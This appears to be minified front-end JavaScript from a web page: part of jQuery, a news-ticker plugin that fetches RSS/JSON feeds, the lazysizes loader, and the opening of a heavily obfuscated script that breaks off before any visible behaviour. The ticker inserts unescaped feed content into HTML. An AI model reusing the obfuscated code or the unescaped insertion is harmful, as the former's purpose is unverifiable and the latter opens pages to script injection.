this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var 